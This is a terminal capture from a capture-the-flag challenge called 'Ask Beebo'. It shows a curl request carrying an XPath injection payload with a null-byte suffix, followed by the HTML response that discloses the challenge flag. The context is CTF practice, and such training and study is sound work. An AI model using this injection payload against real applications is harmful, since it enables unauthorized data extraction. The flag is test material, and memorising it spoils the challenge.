 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/cyberquest_2024/ask_beebo]
└─$ curl -s -X POST 'http://10.10.1.10:64234/index.php' --data-binary "input=$(printf %s "' or 1]/../..//*[text()[contains(.,'CQ24')]]"|jq -sRr @uri)%00"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="assets/style.css">
    <link rel="icon" type="image/x-icon" href="assets/clown.svg">
    <link href="https://fonts.googleapis.com/css2?family=Creepster&display=swap" rel="stylesheet">
    <title>Ask Beebo</title>
</head>
<body>
    <div class="container">
        <h1>Ask Beebo!</h1>
        <h3>Enter a challenge creator</h3>
        <form method="POST" action="index.php">
            <label for="input"><label>
            <input type="text" name="input" id="input" placeholder="">
            <input type="submit" value="Submit">
            <p id="result"></p>
        </form>
    </div>
    <p id="creator">Website made by: gitlab.com/Erstuujnszki</p>
    <script>
        document.getElementById('result').innerHTML = "Answer: CQ24{DonTHugMeIAmScared}";
    </script>
</body>
</html>